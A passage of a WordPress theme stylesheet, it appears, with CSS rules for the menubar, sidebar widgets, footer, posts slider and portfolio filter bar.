	margin-right: -20px;
	padding-top: 3px;
}
#menubar-controls .control-item.selected-item:before {
	content: '';
	position: absolute;
	left: 50%;
	top: 6px;
	margin-left: -6px;
	margin-top: -6px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #444;
}
#menubar-controls a {
	text-decoration: none;
	font-size: 14px;
}
#menubar-controls a i {
	padding: 0 20px;
	text-align: center;
	display: inline-block;
}
.dividers-disabled #menubar-controls a i {
	padding: 0 10px;
}
#menubar-controls .control-item:first-child {
	background: none;
}
#menubar-controls a:hover {
	cursor: pointer;
}
#header-language-flags {
	margin: 0 0 0 7px;
	padding: 13px 0;
}
.fullwidth-layout #header-language-flags {
	margin: 0 0 0 -3px;
}
#header-language-flags li {
	float: left;
	margin: 0 15px 0 0;
}
#header-language-flags li a, #header-language-flags .current-language {
	display: block;
	padding: 3px;
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter:alpha(opacity=70);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#header-language-flags li a:hover, #header-language-flags .current-language {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
#header-language-flags li img {
	display: block;
}
#mini-header {
	border-top: 0 solid #CCC;
	display: block;
	position: fixed;
	top: -80px;
	z-index: 999;
	width: 100%;
}
.boxed-layout #mini-header {
	width: auto;
	padding: 0 20px;
}
#mini-search a {
	text-decoration: none;
}
#mini-search i {
	display: inline-block;
	float: right;
	line-height: 38px;
	font-size: 12px;
}
#mini-search form {
	display: inline-block;
	margin-bottom: 0;
	float: right;
}
#mini-search input {
	float: right;
	display: inline-block;
	width: 0;
	max-width: none;
	text-align: left;
	border: 0;
	margin: 0;
	padding: 12px 0 12px 8px;
	background: none;
	font-size: 12px;
	font-family: "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
}
#mini-search input:focus {
	outline: none;
	border: 0;
	box-shadow: none;
	
}

/* #Widgets
================================================== */

.widget {
	padding-bottom: 45px;
}
.widget ul {
	margin-bottom: 0;
}
.widget ul li {
	margin-bottom: 0;
	line-height: 16px;
}
.widget_recent_comments ul li {
	padding: 10px;
}
.widget ul li > a {
	padding: 15px 0;
	display: block;
}
.widget ul.flickr_images li a {
	padding: 0;
}
.widget a {
	text-decoration: none;
}
.widget a:hover {
	text-decoration: underline;
}
.widget_categories ul, .widget_archive ul, .widget_nav_menu ul, .widget_recent_comments ul, .widget_meta ul, .widget_login ul, .widget_recent_products ul, .widget_shopping_cart ul {
	border: 1px solid #ececec; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	background-image: url([data-uri]); /* gradient overlay */
	background-image: -moz-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -o-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
}
.widget_categories ul > li, .widget_archive ul > li, .widget_nav_menu ul > li, .widget_recent_comments ul > li, .widget_meta ul > li, .widget_login ul > li, .widget_recent_products ul > li, .widget_shopping_cart ul > li {
	border-top: 1px solid transparent;
}
.widget_categories ul > li:first-child, .widget_archive ul > li:first-child, .widget_nav_menu ul > li:first-child, .widget_recent_comments ul > li:first-child, .widget_meta ul > li:first-child, .widget_login ul > li:first-child, .widget_recent_products ul > li:first-child, .widget_shopping_cart ul > li:first-child {
	border-top: 0;	
}
.widget_categories ul > li a, .widget_archive ul > li a, .widget_nav_menu ul > li a, .widget_meta ul > li a, .widget_login ul > li a, .widget_recent_products ul > li a, .widget_shopping_cart ul > li a {
	padding: 10px 15px;
}
.widget_categories ul > li a:hover, .widget_archive ul > li a:hover, .widget_nav_menu ul > li a:hover, .widget_meta ul > li a:hover, .widget_login ul > li a:hover, .widget_recent_products ul > li a:hover .widget_shopping_cart ul > li a:hover {
	text-decoration: none;
}
.widget_categories ul > li a:before, .widget_archive ul > li a:before, .widget_nav_menu ul > li a:before, .widget_meta ul > li a:before, .widget_login ul > li a:before, .widget_recent_products ul > li a:before, .widget_shopping_cart ul > li a:before {
	content: "\f105";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	font-size: 14px;
	padding-right: 10px;
}
.wp-tag-cloud {
	margin: 0;
	padding: 0;
	list-style: none;
	height: auto;
	overflow: hidden;
}
.widget .wp-tag-cloud li, .wp-tag-cloud li a {
	float: left;
	height: 30px;
	line-height: 30px;
	position: relative;
	font-size: 11px;
	margin-bottom: 8px;
}
ul.wp-tag-cloud li > a {
	margin-left: 20px;
	padding: 0 10px 0 12px;
	background: #222;
	color: #fff;
	text-decoration: none;
	-moz-border-radius-bottomright: 4px;
	-webkit-border-bottom-right-radius: 4px;	
	border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-webkit-border-top-right-radius: 4px;	
	border-top-right-radius: 4px;
	transition: all 0s;
	-moz-transition: all 0s;
	-webkit-transition: all 0s;
	-o-transition: all 0s;
}
.wp-tag-cloud li a:before {
	content: "";
	float: left;
	position: absolute;
	top: 0;
	left: -14px;
	width: 0;
	height: 0;
	border-color: transparent #222 transparent transparent;
	border-style: solid;
	border-width: 15px 14px 15px 0;
} 
.wp-tag-cloud li a:after{
	content: "";
	position: absolute;
	top: 13px;
	left: 0;
	float: left;
	width: 4px;
	height: 4px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	background: #fff;
	-moz-box-shadow: -1px -1px 2px #004977;
	-webkit-box-shadow: -1px -1px 2px #004977;
	box-shadow: -1px -1px 2px #004977;
}
.wp-tag-cloud li a:hover {
	background: #555;
	text-decoration: none;
}	
.wp-tag-cloud li a:hover:before {
	border-color: transparent #555 transparent transparent;
}
.widget-video iframe {
	width: 100%;
}
.widget_search input {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 0;
}
.recent-posts-wrap {
	margin: 0 -20px 10px 0;
}
ul.recent-posts {
	margin-right: -20px;
	list-style: none;
}
.recent-post {
	height: auto;
	overflow: hidden;
	width: 220px;
	float: left;
	margin: 0 20px 20px 0;
}
.has-one-sidebar .recent-post {
	width: 300px;
}
.recent-post figure {
	width: 100%;
	height: auto;
	min-height: 100px;
	margin-bottom: 15px;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border: 3px solid #fff;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #212121;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.4);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.4);
	box-shadow: 0 1px 1px rgba(0,0,0,.4);
}
.recent-post figure img, .recent-post figure iframe {
	display: block;
}
.recent-post figure .overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	z-index: 4;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.recent-post figure:hover .overlay {
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}
.recent-post figure .thumb-info {
	position: absolute;
	width: 100%;
	height: auto;
	top: 50%;
	font-size: 20px;
	margin-top: -8px;
	text-align: center;
	font-weight: bold;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-backface-visibility: hidden; /*for a smooth font */
}
.recent-post figure:hover .thumb-info {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.recent-post .thumb-info i {
	vertical-align: 1px;
	font-size: 18px;
}
.recent-post .thumb-info .overlay-comments i {
	vertical-align: 1px;
}
.recent-post .thumb-info .overlay-comments {
	display: inline-block;
	margin: 0 6px;
}
.recent-post .thumb-info .overlay-comments i {
	margin-right: 5px;
}
.recent-post .thumb-info .love-it-wrapper {
	display: inline-block;
	margin: 0 6px;
}
.recent-post .thumb-info a {
	margin-top: 8px;
	text-transform: uppercase;
	font-size: 12px;
	text-decoration: none;
}
.recent-post .details-wrap {
	display: inline-block;
	vertical-align: top;
}
.recent-post .post-item-details {
	font-style: italic;
	margin-bottom: 15px;
}
.recent-post h4 {
	margin-bottom: 4px;
}
.recent-post h4 a {
	text-decoration: none;
}
.recent-post .post-date {
	color: #999;
	margin-right: 4px;
}
.read-more {
	text-decoration: none;
	display: block;
	margin-top: 15px;
}
.read-more i, .read-more em {
	margin-left: 4px;
	margin-right: 6px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	vertical-align: middle;
	font-size: 0px;
}
.read-more i:before, .read-more em:before {
	font-size: 12px!important;
}
.read-more:hover i, .read-more:hover em {
	margin-left: 8px;
}
.read-more-link {
	text-decoration: none;
	margin-top: 5px;
	font-weight: bold;
	display: block;
}
.item-link {
	text-decoration: none;
}
.item-link i {
	margin-right: 5px;
}
.recent-post .details-wrap {
	width: 100%;
}
.cta_align_left .wpb_call_text, .cta_align_right .wpb_call_text {
	width: 75.812%;
}
.cta_align_left .wpb_button {
	float: left;
}
.cta_align_right .wpb_button {
	float: right;
}
.cta_align_left .wpb_button, .cta_align_right .wpb_button {
	margin-top: 15px;
	max-width: 23.6239%;
}
.wpb_impact_text {
	border: 0;
	border-top: 0 dotted transparent;
	border-bottom: 0 dotted transparent;
	padding: 30px 0;
	background: transparent;
}
.wpb_impact_text.border-bottom {
	border-bottom-width: 1px;
}
.wpb_impact_text.border-top {
	border-top-width: 1px;
}
.wpb_impact_text.shadow {
	border-bottom: 0;
	padding: 30px 0 40px;
	margin-bottom: 20px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
.wpb_impact_text .wpb_call_text, .impact-text {
	font-size: 24px;
	line-height: 32px;
	font-weight: 300;
	margin-bottom: 0;
}
.wpb_impact_text .wpb_button {
	margin-bottom: 0;
}
.wpb_latest_tweet_bar_widget {
	padding: 25px 0;	
}
.latest-tweet-bar-wrap {
	position: relative;
}
.wpb_latest_tweet_bar_widget ul {
	margin-left: 30px;
	display: block;
	height: auto;
	overflow: hidden;
}
.wpb_latest_tweet_bar_widget li {
	list-style: none;
}
.wpb_latest_tweet_bar_widget .twitter-bird {
	font-size: 14px;
	line-height: 24px;
	position: absolute;
}
.wpb_latest_tweet_bar_widget .tweet-text {
	line-height: 24px;
	display: block;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
}
.wpb_latest_tweet_bar_widget .tweet-text a {
	font-weight: bold;
	text-decoration: none;
}
.wpb_latest_tweet_bar_widget .tweet-date {
	display: inline;
	line-height: 24px;
}
.wpb_latest_tweet_bar_widget .twitter_intents a {
	text-decoration: none;
}
.carousel-wrap .heading-wrap {
	height: auto;
	overflow: hidden;
	position: relative;
}
.carousel-wrap .heading-wrap .carousel-nav {
	position: absolute;
	right: 0;
	top: 0;
}
.carousel-wrap .jcarousel-clip {
	overflow: hidden;
}
.carousel-wrap.shadow .jcarousel-clip {
	padding: 0 0 25px;
	margin-bottom: 30px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
.carousel-wrap .carousel-items {
	display: none;
}
.carousel-wrap .carousel-items > li {
	margin-left: 0;
	margin-right: 20px;
	margin-bottom: 0;
}
.has-one-sidebar .carousel-wrap .carousel-items > li {
	width: 194px;
	margin-right: 19px;
}
.carousel-nav {
	padding-left: 12px;
	height: 38px;
}
.carousel-nav a {
	text-decoration: none;
	font-size: 14px;
	margin-top: 6px;
	margin-bottom: 5px;
	display: inline-block;
	width: 7px;
	visibility: hidden;
	z-index: 10;
}
.jcarousel-prev {
	position: absolute;
	top: -31px;
	right: 17px;
	font-size: 14px;
	z-index: 99;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
} 
.jcarousel-next {
	position: absolute;
	top: -31px;
	right: 0;
	font-size: 14px;
	z-index: 99;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.jcarousel-prev:hover, .jcarousel-next:hover {
	cursor: pointer;
}
.carousel-nav .carousel-prev {
	margin-right: 10px;
}
.wpb_single_image .wpb_wrapper.shadow {
	padding: 0 0 1.6%;
	margin-bottom: 20px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
.wpb_single_image img {
	width: 100%;
	height: auto;
	display: block;
}
.wpb_video_widget .wpb_wrapper.shadow {
	padding: 0 0 1.6%;
	margin-bottom: 20px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
figure.lightbox {
	position: relative;
}
.widget.widget_lip_most_loved_widget li {
	height: auto;
	overflow: hidden;
	margin-bottom: 10px;
}
.widget_lip_most_loved_widget .loved-item a {
	line-height: 28px;
	padding: 0;
	display: block;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.loved-item > br {
	display: none;
}
.loved-item .loved-count {
	background: #ccc;
	float: left;
	margin-right: 10px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	border-radius: 12px;
	padding: 6px 10px 6px 7px;
	line-height: 16px;
	font-weight: normal;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.loved-item .loved-count > i {
	vertical-align: 0px;
	font-size: 13px;
	margin-right: 2px;
}
.loved-item .loved-count > span {
	margin-right: 5px;
	vertical-align: 1px;
}
.loved-item .loved-count:hover {
	cursor: default;
}
.widget .recent-posts-list > li {
	height: auto;
	overflow: hidden;
	margin-bottom: 0;
	padding-bottom: 10px;
}
.recent-posts-list li .recent-post-image {
	padding: 0;
	float: left;
	width: 94px;
	height: auto;
	min-height: 70px;
	background: #222;
	border: 3px solid #fff; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #212121; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.4); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.4); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.4); /* drop shadow */
}
.recent-posts-list li .recent-post-image img {
	display: block;
	width: 100%;
	height: auto;
}
.recent-posts-list li .recent-post-details {
	padding: 8px 10px;
	margin-left: 100px;
}
.recent-posts-list li .recent-post-title {
	display: block;
	margin-bottom: 5px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.recent-posts-list li .recent-post-details > span {
	font-size: 12px;
	font-style: italic;
}
.recent-posts-list li .recent-post-details .comments-likes {
	float: none;
	margin-top: 7px;
}
.recentcomments {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.flickr_images {
	margin-right: -2px;
	margin-bottom: 30px;
}
.widget.flickr-widget li {
	height: 98px;
	width: 98px;
	min-height: 98px;
	min-width: 98px;
	padding: 0;
	border: 0;
	overflow: hidden;
	float: left;
	display: inline-block;
	margin: 0 2px 2px 0;
	background-image: url("images/plus-icon.png");
	background-repeat: no-repeat;
	background-position: center center;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
}
.flickr-widget li img {
	height: 98px;
	width: auto;
	min-height: 98px;
	min-width: 98px;	
	display: block;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.four.columns .widget.flickr-widget li {
	height: 109px;
	width: 109px;
	min-height: 109px;
	min-width: 109px;
}
.four.columns .widget.flickr-widget li img {
	height: 109px;
	min-height: 109px;
	min-width: 109px;
}
.flickr-widget li:hover img {
	opacity: 0.2;
	-moz-opacity: 0.2;
	filter:alpha(opacity=20);
}
.twitter-widget {
	margin: 0;
}
.widget .twitter-widget li {
	margin-bottom: 20px;
	font-size: 12px;
}
.widget .twitter-widget li .twitter_intents {
	margin-top: 5px;
}
.widget .twitter-widget li:before {
	content: "\f10d";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: block;
	text-decoration: inherit;
	font-size: 20px;
	width: 30px;
	height: auto;
	float: left;
	margin-top: 5px;
}
.twitter-widget .twitter-text {
	padding-left: 30px;
}
.twitter-widget .twitter-date {
	padding-left: 30px;
	display: block;
	margin-top: 3px;
}
.twitter-date a, .twitter-link a, .widget .twitter-link a:hover {
	text-decoration: none;
}
.twitter-link {
	display: inline-block;
	font-weight: bold;
	padding: 2px 9px;
	line-height: 25px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.twitter-link:hover {
	box-shadow:0 2px 3px 0 rgba(0,0,0,.2);
}
.sidebar .rev_slider_wrapper {
	overflow: hidden;
	padding-bottom: 40px!important;
}
.subscribers-list {
	text-align: center;
	padding: 15px 15px 9px;
	border: 1px solid #ececec; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	background-image: url([data-uri]); /* gradient overlay */
	background-image: -moz-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -o-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
}
.subscribers-list li {
	display: inline-block;
	width: 64px;
	margin-left: 10px;
}
.four.columns .subscribers-list li {
	width: 52px;
}
.subscribers-list li:first-child {
	margin-left: 0;
}
.subscribers-list li > a.social-circle {
	font-size: 27px;
	background: #222;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
	padding: 11px 7px;
	width: 35px;
	text-align: center;
	margin: 0 auto 5px;
}
.subscribers-list li:hover > a.social-circle {
	text-decoration: none;
}
.subscribers-list li > a.social-circle i {
	width: 30px;
}
.subscribers-list li span {
	display: block;
	text-align: center;
	font-size: 12px;
}
.subscribers-list li span.social-count {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 4px;
}
.sidebar-ad-grid {
	padding: 15px;
	-moz-box-shadow: inset 0 0 10px rgba(0,0,0,.15); /* inner glow */
	-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,.15); /* inner glow */
	box-shadow: inset 0 0 10px rgba(0,0,0,.15); /* inner glow */
	/*background: transparent url('images/scanlines_dark.png') repeat left top;*/
}
.sidebar-ad-grid ul > li {
	float: left;
	margin: 5px;
	max-width: 125px;
}
.four.columns .sidebar-ad-grid ul > li {
	max-width: 85px;
}
.sidebar-ad-grid ul > li a {
	padding: 0;
}
.sidebar-ad-grid ul > li img {
	display: block;
}
.widget input[type="email"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding-right: 20px;
}
.widget #mc_embed_signup > form {
	position: relative;
}
.widget #mc_embed_signup > form:after {
	content: "\f0e0";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	font-size: 14px;
	padding-right: 10px;
	position: absolute;
	float: right;
	top: 5px;
	right: 0;
	opacity: 0.3;
	-moz-opacity: 0.3;
	filter:alpha(opacity=30);
}
.widget_sf_infocus_widget .infocus-item {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #fff;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.1);
	box-shadow: 0 0 5px rgba(0,0,0,.1);
}
.widget_sf_infocus_widget .infocus-item iframe {
	display: block;
}
.infocus-item figure {
	position: relative;
}
.widget_sf_infocus_widget .infocus-item img {
	display: block;
	height: auto;
	width: 100%;
}
.widget_sf_infocus_widget .infocus-item .infocus-title {
	position: relative;
}
.widget_sf_infocus_widget .infocus-item .infocus-title:before {
	content: '';
	width: 15px;
	height: 10px;
	background-color: #fff;
	position: absolute;
	top: -3px;
	left: 16px;
	z-index: 99;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.widget_sf_infocus_widget .infocus-item h5 {
	font-weight: normal;
	margin: 0;
	padding: 12px 16px;
}
.widget.widget_sf_infocus_widget .infocus-item h5 a:hover {
	text-decoration: none;
}

/* #Footer
================================================== */

#footer {
	padding: 30px 0 0;
	border-top: 1px solid transparent;
}
#footer h4 {
	display: inline-block;
	margin-bottom: 20px;
	font-weight: normal;
}
#footer a {
	text-decoration: none;
}
#footer a:hover {
	text-decoration: underline;
}
#footer-widgets {
	margin: 0 10px;
}
#footer-widgets .widget {
	padding-bottom: 30px;
}
#copyright {
	padding: 15px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	overflow: hidden;
	font-size: 12px;
}
#copyright p {
	font-size: 12px;
	float: left;
	margin-bottom: 0;
}
#copyright a {
	text-decoration: none;
}
#copyright a:hover {
	text-decoration: underline;
}
#copyright .beam-me-up {
	float: right;
	text-align: right;
}
.beam-me-up a {
	text-decoration: none!important;
	margin-right: 5px;
	font-weight: bold;
}
.beam-me-up i {
	margin-left: 4px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}


/* #Posts Slider
================================================== */

#posts-slider {
	margin-bottom: 80px;
}
#posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
	min-height: 450px;
	max-height: 450px;
}
#posts-slider {
	overflow: visible!important;
}
#posts-slider .slide-caption-container {
	position: absolute;
	right: 50%;
	width: 940px;
	height: 100%;
	margin-right: -470px;
}
#posts-slider .flex-caption {
	z-index: 99;
	position: absolute;
	bottom: -300px;
	background: #fff;
	height: auto;
	display: block;
	text-align: left;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition-delay: 1s;
	-moz-transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-o-transition-delay: 1s;
}
.flex-caption.caption-right {
	right: 0;
	width: 280px;
	padding: 20px;
}
.flex-caption.caption-left {
	left: 0;
	width: 280px;
	padding: 20px;
}
.flex-caption.caption-full {
	width: 100%;
	padding: 20px 20px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.flex-caption.caption-full .item-cats {
	float: left;
	margin-bottom: 0;
	margin-right: 5px;
}
.flex-caption.caption-full h4 {
	float: left;
	margin-bottom: 0;
	margin-right: 10px;
	line-height: 18px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.flex-caption.caption-full .blog-item-details {
	margin-bottom: 0;
	line-height: 18px;
}
.flex-caption.caption-full .excerpt {
	float: left;
	width: 75%;
	min-height: 40px;
}
.flex-caption.caption-full .excerpt p {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.flex-caption.caption-full .read-more {
	float: right;
	margin-top: 0;
}
#posts-slider .flex-active-slide .flex-caption {
	bottom: 0;
}
#posts-slider .flex-caption h4 a {
	text-decoration: none;	
}
#posts-slider .flex-caption-large {
	margin: 10% 20% 0;
	text-align: left;
}
#posts-slider .flex-caption-large h1 a, #posts-slider .flex-caption-large h1 a:hover {
	text-decoration: none;
}
#posts-slider .flex-caption-large .caption-left {
	float: left;
	max-width: 60%;
}
#posts-slider .flex-caption-large .caption-right {
	float: right;
	max-width: 33%;
	margin-top: 10px;
}
#posts-slider .flex-caption-large .comments-likes {
	float: none;
}
.comments-likes.cl-circles > div {
	padding: 20px 11px;
	-moz-border-radius: 45px;
	-webkit-border-radius: 45px;
	border-radius: 45px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	display: inline-block;
	height: 42px;
	width: 60px;
	font-size: 18px;
	text-align: center;
	float: right;
}
.comments-likes.cl-circles .comment-circle {
	margin-right: 15px;
}
.comments-likes.cl-circles .comment-circle > i, .comments-likes.cl-circles .love-it-wrapper > a, .comments-likes.cl-circles .love-it-wrapper > span.loved > i {
	display: block;
	margin: 0 0 3px 0;
	text-align: center;
	width: auto;
	line-height: 20px;
}
.comments-likes.cl-circles .love-it-wrapper .love-count {
	padding-left: 1px;
}
#posts-slider .flex-caption-large .comments-likes.cl-circles .love-it-wrapper a:hover, .comments-likes.cl-circles .love-it-wrapper span:hover {
	cursor: default;
}
#posts-slider .flex-control-nav {
	position: relative;
	margin: 0 auto;
	z-index: 4;
	list-style: none!important;
	width: 940px;
	height: auto;
	padding: 12px 0;
	text-align: center;
	bottom: 0;
	left: 0;
	z-index: 1;
}
#posts-slider .flex-control-nav li {
	float: none;
}
#posts-slider .flex-control-nav li a {
	width: 6px;
	height: 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #cbcbcb; /* layer fill content */
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.15); /* inner shadow */
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.15); /* inner shadow */
	box-shadow: inset 0 1px 1px rgba(0,0,0,.15); /* inner shadow */
}
#posts-slider .flex-control-nav li a.flex-active {
	background: #222;
}
#posts-slider .slider-shadow {
	position: absolute;
	left: 50%;
	margin-left: -499px;
	bottom: -63px;
}

/* #Portfolio
================================================== */

.filter-wrap {
	display: block;
	margin-bottom: 30px;
}
.filter-wrap .select {
	font-weight: bold;
	margin-right: 15px;
	float: left;
	line-height: 30px;
}
.filter-wrap ul {
	font-size: 13px;
	list-style: none;
	float: left;
	margin: 0;
	border: 1px solid #ececec; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	background-image: url([data-uri]); /* gradient overlay */
	background-image: -moz-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -o-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
